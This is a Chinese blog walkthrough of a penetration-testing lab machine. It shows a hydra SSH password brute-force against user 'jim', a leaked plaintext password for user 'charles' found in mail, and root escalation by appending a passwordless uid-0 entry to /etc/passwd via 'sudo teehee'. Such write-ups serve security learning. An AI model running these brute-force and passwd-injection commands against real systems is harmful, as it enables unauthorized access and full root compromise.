

由于开放了22端口,则对jim用户进行ssh服务爆破



hydra -l jim -P ./jim-oldpasswd.txt 192.168.84.180 ssh

jim-oldpasswd.txt为jim家目录下的old-passwords.bak文件



登录jim用户

在/var/mail下有封邮件

得知charles用户的密码为^xHhA&hvim0y,登录成功





sudo -l

发现teehee 不需要root的用户密码

teehee

teehee是个小众的linux编辑器,如果有sudo权限,可以利用其来提权

核心思路就是利用其在passwd文件中追加一条uid为0的用户条目

例如:echo "xbxaq==0:0==:/bin/bash" | sudo teehee -a /etc/passwd

按照linux用户机制,如果没有shadow条目,且passwd用户密码条目为空的时候,可以本地直接su空密码登录。

所以只需要执行su xbxaq就可以登录到xbxaq用户,这个用户因为uid为0,所以也是root权限passwd的格式:[⽤户名]:[密码]:[UID]:[GID]:[⾝份描述]:[主⽬录]:[登录shell]

提权命令

echo 'xbxaq::0:0:root:/root:/bin/bash' | sudo teehee -a /etc/passwd

分类:

靶机

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论